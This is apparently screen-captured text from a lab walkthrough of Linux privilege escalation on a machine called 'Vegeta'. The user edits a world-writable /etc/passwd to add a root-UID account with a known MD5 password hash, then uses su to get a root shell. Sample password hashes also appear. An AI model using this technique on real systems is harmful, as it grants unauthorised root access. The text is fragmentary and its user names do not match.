 Editing /etc/passwd File ...
trunks@Vegeta: /tmp
60%
Editing /etc/passwd File for Privilege Escalation - Mozilla Firefox
TamilHackz/Auto-pwn-s
404 Not Found
raw.githubusercontent.com/
Editing /etc/passwd File
https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/
raj:x:1000:1000:,,,:/home/raj:/bin/bash
user1:x:1001:1002:,,,:/home/user1:/bin/bash
user2:$6$K5UEHtTN$HCLeFRUxZP5rw73rlOpWZUxAvfZXmRO8ly5jLrV7fMH0ME36trmIp8zeosDWQH
Y2K/nNnmXEzbuQg3ksYnUWD0:1002:1003:,,,:/home/user2:/bin/bash
root@kali:/#
trunks@Vegeta:/tmp
trunks@Vegeta: /tmp
Shell No. 2
Shell No. 3
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
trunks@Vegeta:/tmp$ ls /etc/passwd
/etc/passwd
trunks@Vegeta:/tmp$ ls -la  /etc/passwd
-rw-r--r-- 1 trunks root 1974 Jul  2 12:56 /etc/passwd
trunks@Vegeta:/tmp$ nano /etc/passwd
trunks@Vegeta:/tmp$ su hackz
Password:
root@Vegeta:/tmp# ls
LinEnum.sh
systemd-private-360f7e29e31b4a8ba08873f254d04b90-apache2.service-TySICS
systemd-private-360f7e29e31b4a8ba08873f254d04b90-systemd-timesyncd.service-U96LYY
root@Vegeta:/tmp#
root@Vegeta:/tmp# clear
Activate Windows
Go to Settings to activate Windows.
YESSSSSS it is working successfully.
Note: You can also modify other user's password by replacing: X: from your own encrypted passwd and
login with that user account using your password
root@kali:/# su user3
#